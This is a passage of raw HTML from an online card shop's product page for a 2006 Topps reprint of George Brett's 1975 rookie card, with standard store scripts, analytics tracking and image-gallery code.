

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-12-of-25-george-brett-1975-topps-hof-royals/
body_size: 12746
content:
<!DOCTYPE html>

<html>

<head>

	

	<title>Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie</title>

	<meta charset="UTF-8">
	<meta name="description" content="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" />
	<meta name="keywords" content="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" />
	<meta property="og:type" content="product" />
<meta property="og:title" content="2006 06 Topps Rookie of the Week #12 of 25 George Brett 1975 Topps HOF Royals" />
<meta property="og:description" content="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" />
<meta property="og:image" content="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.500.750.JPG?c=2" />
<meta property="og:site_name" content="BobsBaseballCards.com" />
<meta property="og:url" content="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-12-of-25-george-brett-1975-topps-hof-royals/" />
<meta property="product:price:amount" content="1.99" />
<meta property="product:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
	<link rel='canonical' href='https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-12-of-25-george-brett-1975-topps-hof-royals/' />
	
	
	
	<link href="//fonts.googleapis.com/css?family=Lato:400,300" rel="stylesheet" type="text/css">

	<link rel="shortcut icon" href="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/img/bc_favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<script>
	//<![CDATA[
		(function(){
			// this happens before external dependencies (and dom ready) to reduce page flicker
			var node, i;
			for (i = window.document.childNodes.length; i--;) {
				node = window.document.childNodes[i];
				if (node.nodeName == 'HTML') {
					node.className += ' javascript';
				}
			}
		})();
	//]]>
	</script>

	<link href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/styles.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/iselector.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/flexslider.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles-slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/social.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/light.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/s-xck0sd6yrj/templates/__custom/Styles/theme.css?t=1470374077" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/grid.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/responsive.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/font-awesome.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jqzoom/css/jquery.jqzoom.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/superfish/css/store.css" type="text/css" rel="stylesheet" /><link type="text/css" rel="stylesheet" href="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.css" />

	<!-- Tell the browsers about our RSS feeds -->
	<link rel="alternate" type="application/rss+xml" title="Latest News (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Latest News (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=atom" />
<link rel="alternate" type="application/rss+xml" title="New Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?type=rss" />
<link rel="alternate" type="application/atom+xml" title="New Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?type=atom" />
<link rel="alternate" type="application/rss+xml" title="Popular Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Popular Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=atom" />


	<!-- Include visitor tracking code (if any) -->
	<!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '252973125582359');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '252973125582359', {"external_id":"5b52f2e1-50ea-4d4f-804b-8a52c3fe5bd4"});
fbq('set', 'agent', 'bigcommerce', '252973125582359');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"store-5-prd-us-central1-197610598633"});

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=252973125582359&ev=PageView&noscript=1&a=plbigcommerce1.2&eid=store-5-prd-us-central1-197610598633"/></noscript>

<!-- End Tracking Code for analytics_facebook -->



	

	

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/menudrop.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/iselector.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jquery.flexslider.js"></script>
    <script src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/viewport.js?"></script>

	<!-- Theme bespoke js -->
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/matchMedia.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/common.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.autobox.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/init.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.uniform.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/main.js?"></script>

	<script>
	//<![CDATA[
	config.ShopPath = 'https://bobsbaseballcards.com';
	config.AppPath = ''; // BIG-8939: Deprecated, do not use.
	config.FastCart = 1;
	config.ShowCookieWarning = !!0;
	var ThumbImageWidth = 190;
	var ThumbImageHeight = 285;
	//]]>
	</script>
	
<script type="text/javascript">
fbq('track', 'ViewContent', {"content_ids":["417"],"content_type":"product_group","value":1.99,"currency":"USD"}, {"eventID":"store-5-prd-us-central1-197610598633"});
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.js"></script><script type="text/javascript">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"10073128","timezone_offset":"-5","timestamp":"2026-01-18T10:18:05.48461700Z","visit_id":"e1428298-da12-48fd-966c-cefeb8d9e17e","channel_id":1}');
})();
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/imodal/imodal.js"></script>
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>

	
	<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/quicksearch.js"></script>
	<!--[if lt IE 9]>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/html5shiv.js"></script>
	<![endif]-->
</head>

    <body class="productPage">
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/validate/jquery.validate.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/product.functions.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/product.js?"></script>
        
<div id="DrawerMenu">
    <div class="inner">
        <div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

        <div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h3>Brands</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>

        <div class="Block Moveable Panel" id="SideCategoryShopByPrice" style="display:none;"></div>
        <div class="AdditionalInformationList Moveable Panel slist" id="SideAdditionalInformation">
    <h3>Additional Information</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="/">Home</a></li>
        </ul>
        <ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul>
    </div>
</div>

        <div class="AccountNavigationList Moveable Panel slist" id="SideAccountNavigation">
    <h3>Site Information</h3>
    <div class="BlockContent js-side-account-menu">
        <!-- Fill with content from TopMenu -->
    </div>
</div>
<script>

(function ($, window) {
    'use strict';

    var bcTheme = window.bcTheme || {};
    bcTheme.mobile = bcTheme.mobile || {};

    var MobileAccountMenu = function MobileAccountMenu(){};

    MobileAccountMenu.prototype.init = function init ( selector ) {
        this.$element = $(selector);

        this.cloneTopMenu();
        this.setCurrencyConvertor();
        this.bindEvents();

    };

    MobileAccountMenu.prototype.cloneTopMenu = function cloneTopMenu () {
        // Cloning from top menu as Globals don't work down here.
        var $topMenuClone = $('.TopMenu ul').clone(),
            $phoneNumber = $('<a />', {
                'text': $('.js-drawermenu-store-phone-container').find('.phoneIcon').text(),
                'href': 'tel:' + $('.js-drawermenu-store-phone-container').find('.js-drawermenu-store-phone').text()
            });
        //Modify the cloned menu to make phone clickable and hide stuff we don't need
        $topMenuClone.find('.phoneIcon').replaceWith( $phoneNumber );
        $topMenuClone.find('.js-drawermenu-cart').remove();
        //append new menu to drawer
        this.$element.append( $topMenuClone );
    };

    MobileAccountMenu.prototype.setCurrencyConvertor = function setCurrencyConvertor () {
        this.$mobileCurrencyConverter = this.$element.find('.js-drawermenu-currency-converter');
        this.$mobileSelectedCurrency = this.$mobileCurrencyConverter.find('.selected-currency');
        this.$mobileCurrencyList = this.$mobileCurrencyConverter.find('.CurrencyList');
    };

    MobileAccountMenu.prototype.bindEvents = function bindEvents () {
        var that = this;

        this.$mobileSelectedCurrency.on('click', function(e) {
            e.preventDefault();
            that.$mobileSelectedCurrency.toggleClass('open');
            that.$mobileCurrencyList.toggleClass('open');
        });
    };

    bcTheme.mobile.accountMenu = new MobileAccountMenu();

    window.bcTheme = window.bcTheme || bcTheme;

}(jQuery, window));

$(function () {
    bcTheme.mobile.accountMenu.init('.js-side-account-menu');
});

</script>

    </div>
</div>
<script>
//<![CDATA[
    $(function(){

        //Drawer Subnavigation Accordion
        $('#DrawerMenu li ul').addClass('drawer-subcat');
        $('#DrawerMenu .drawer-subcat').prev('a').after('<span class="subcat-expand"></span>');
        $('#DrawerMenu .subcat-expand').click(function(){
            $(this).next('.drawer-subcat').toggleClass('expanded');
            $(this).toggleClass('subcat-expanded');
        });

    });
//]]>
</script>


        <div class="page">
            <div class="header">
	<div class="inner">

		<div id="AjaxLoading">
			<div class="ajax-loader">
				<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/loader.png" alt="" />&nbsp;Loading... Please wait...
			</div>
		</div>

		
		
<div class="TopMenu">
    <div class="inner">
        <ul style="display:">
            <li class="js-drawermenu-store-phone-container"  style="display: none;">
                <div class="phoneIcon">Call us on <span class="js-drawermenu-store-phone"></span></div>
            </li>
            <li style="display:none" class="HeaderLiveChat">
                
            </li>
            <li style="display:" class="First">
                <a href="https://bobsbaseballcards.com/account.php">My Account</a>
            </li>
            <li><a href="https://bobsbaseballcards.com/giftcertificates.php">Gift Certificates</a></li>
            <li style="display:" class="wishLink">
                <a href="https://bobsbaseballcards.com/wishlist.php">Wish Lists</a>
            </li>
            <li style="display:">
                <div><a href='https://bobsbaseballcards.com/login.php' onclick=''>Sign in</a> or <a href='https://bobsbaseballcards.com/login.php?action=create_account' onclick=''>Create an account</a></div>
            </li>
            <li class="js-drawermenu-currency-converter">
                <div class="Block Moveable Panel" id="SideCurrencySelector" style="display:none;"></div>
            </li>
            <li class="last CartLink js-drawermenu-cart" style="display:">
                <i class="icon icon-cart" title="View Cart">&nbsp;</i><a href="https://bobsbaseballcards.com/cart.php" title="View Cart"><span></span></a>
            </li>
        </ul>
    </div>
</div>


		<div id="Header">
			<div class="inner">
				<div id="ToggleMenu" class="fa fa-bars normal"></div>
				<div class="header-logo">
						<div id="LogoContainer">
		<h1><a href="https://bobsbaseballcards.com/"><span class="Logo1stWord">BobsBaseballCards.com,</span> Inc.</a></h1>
	</div>
				</div>
				<div class="header-secondary">
					<div id="SearchForm" class="cf">
	<form action="https://bobsbaseballcards.com/search.php" method="get" onsubmit="return check_small_search_form()">
		<label for="search_query">Search</label>
		<input type="text" name="search_query" id="search_query" class="Textbox autobox" value="Search" />
		<input type="submit" class="Button" value="" name="Search" title="Search" />
	</form>
</div>

<script type="text/javascript">
	var QuickSearchAlignment = 'right';
	var QuickSearchWidth = '390px';
	lang.EmptySmallSearch = "You forgot to enter some search keywords.";
	// uniform() is deprecated in Blueprint theme; remove binding below when removing uniform
	$(document).ajaxComplete(function() {
		$('input[type=checkbox], select').not('.UniApplied').uniform();
	});
</script>
				</div>
				<div id="cart-amount">
					<a href="https://bobsbaseballcards.com/cart.php" class="Cart"><span class="bag-handle"></span><span class="total">&nbsp;</span></a>
				</div>
			</div>
		</div>

		<div class="PageMenu">
			<div class="inner">
				<div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

			</div>
		</div>

	</div>
</div>
            <div class="main">
                <div class="inner">
                    
                    <div class="Breadcrumb" id="ProductBreadcrumb" >
	<ul>
	<li><a href="https://bobsbaseballcards.com">Home</a></li><li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li><li>2006 06 Topps Rookie of the Week #12 of 25 George Brett 1975 Topps HOF Royals</li>
</ul>

</div>

                    <link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/themes/cupertino/ui.all.css?" />
<link rel="stylesheet" type="text/css" media="screen" href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/product.attributes.css?" />
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jqueryui/1.8.18/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jquery.form.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/product.attributes.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/jCarousel/jCarousel.js?"></script>
<link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.css?" />
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.js?"></script>
<script type="text/javascript">//<![CDATA[
	var ZoomImageURLs = new Array();
	
                        ZoomImageURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/417\/images\/1082\/IMG_7373__75891.1581990142.1280.1280.JPG?c=2";
                    
                        ZoomImageURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/417\/images\/1081\/IMG_7374__95865.1581990143.1280.1280.JPG?c=2";
                    
//]]></script>


<script type="text/javascript">//<![CDATA[
var ThumbURLs = new Array();
var ProductImageDescriptions = new Array();
var CurrentProdThumbImage = 0;
var ShowVariationThumb =false;
var ProductThumbWidth = 500;
var ProductThumbHeight =  750;
var ProductMaxZoomWidth = 1280;
var ProductMaxZoomHeight =  1280;
var ProductTinyWidth = 60;
var ProductTinyHeight =  90;


                        ThumbURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/417\/images\/1082\/IMG_7373__75891.1581990142.500.750.JPG?c=2";
                        ProductImageDescriptions[0] = "Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie";
                    
                        ThumbURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/417\/images\/1081\/IMG_7374__95865.1581990143.500.750.JPG?c=2";
                        ProductImageDescriptions[1] = "Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie";
                    

//Don't enable Cloud Zoom (product image zoom) on touch device
//Mouseenter/Mouseover events are not ideal for touch devices
//for more info search for this code in /script/main.js
if (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)) {
    var ShowImageZoomer = false;
} else {
    var ShowImageZoomer = 1;
}

var productId = 417;
//]]></script>

<div class="Block Moveable Panel PrimaryProductDetails no-ptop" id="ProductDetails" itemscope itemtype="http://schema.org/Product">
    <div class="BlockContent">
        
        <!-- left-content -->
        <div class="left-content">
            <div class="ProductThumb" style="">
                <script type="text/javascript"
 src="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/fancybox/fancybox.js?"></script>

<link rel="stylesheet" type="text/css"
 href="https://cdn10.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/jquery/plugins/fancybox/fancybox.css"
 media="screen" />

<div id="LightBoxImages" style="display: none;"><!--  -->
<a class="iframe"
 href="https://bobsbaseballcards.com/productimage.php?product_id=417"></a>
</div>

<script type="text/javascript">
	//<![CDATA[
	var originalImages = '';
	function showProductImageLightBox(TargetedImage) {
		var currentImage=0;
		if(TargetedImage) {
			currentImage = TargetedImage;
		} else if(CurrentProdThumbImage!='undefined'){
			currentImage = CurrentProdThumbImage;
		}
		if(ShowVariationThumb) {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=417&image_rule_id=" + encodeURIComponent(ShowVariationThumb);
		} else {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=417&current_image="+currentImage;
		}
		$('#LightBoxImages a').attr("href", url);

		initProductLightBox();

		$('#LightBoxImages a').trigger('click');
	}

	function initProductLightBox() {

		var w = $(window).width();
		var h = $(window).height();

		// tiny image box width plus 3 px margin, times the number of tiny images, plus the arrows width
		var carouselWidth = (64 + 3) * Math.min(10, 3) + 70;

		//the width of the prev and next link
		var navLinkWidth = 250;

		var requiredNavWidth = Math.max(carouselWidth, navLinkWidth);

		// calculate the width of the widest image after resized to fit the screen.
		// 200 is the space betewn the window frame and the light box frame.
		var wr = Math.min(w-200, 853) / 853;
		var hr = Math.min(h-200, 1280) / 1280;

		var r = Math.min(wr, hr);

		var imgResizedWidth = Math.round(r * 853);
		var imgResizedHeight = Math.round(r * 1280);

		//calculate the width required for lightbox window
		var horizontalPadding = 100;
		var width = Math.min(w-100, Math.max(requiredNavWidth, imgResizedWidth+ horizontalPadding));
		var height = h-100;

		$('#LightBoxImages a').fancybox({
			'frameWidth'	: width,
			'frameHeight'	: height,
			callbackOnStart : function(){
			$('.zoomPad').css('z-index',0);
			},
			callbackOnClose : function(){
			$('.zoomPad').css('z-index',90);
			}
		});
	}

	$(document).ready(function() { originalImages = $('#LightBoxImages').html(); });
	//]]>
</script>

                <div class="ProductThumbImage">
    <a rel="prodImage" style="margin:auto;" href="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.1280.1280.JPG?c=2"  onclick="showProductImageLightBox(); return false; return false;">
        <img itemprop="image" class="cloudzoom" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.500.750.JPG?c=2" alt="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" title="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" />
    </a>
</div>

                <div class="ImageCarouselBox clearfix" style="margin:0 auto; ">
                    <a id="ImageScrollPrev" class="prev" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/LeftArrow.png" alt="" width="20" height="20" /></a>
                    <div class="ProductTinyImageList">
                        <ul>
                            <li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(0); return false;" onmouseover="showProductThumbImage(0, this)" id="TinyImageBox_0">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.1280.1280.JPG?c=2"}'><img id="TinyImage_0" style="padding-top:0px;" width="60" height="90" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1082/IMG_7373__75891.1581990142.60.90.JPG?c=2" alt="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" title="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" /></a>
        </div>
    </div>
</li>
<li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(1); return false;" onmouseover="showProductThumbImage(1, this)" id="TinyImageBox_1">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1081/IMG_7374__95865.1581990143.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1081/IMG_7374__95865.1581990143.1280.1280.JPG?c=2"}'><img id="TinyImage_1" style="padding-top:0px;" width="60" height="90" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/417/images/1081/IMG_7374__95865.1581990143.60.90.JPG?c=2" alt="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" title="Baseball Cards, George Brett, Brett, 2006 Topps, 1975 Topps, Royals, Rookie" /></a>
        </div>
    </div>
</li>

                        </ul>
                    </div>
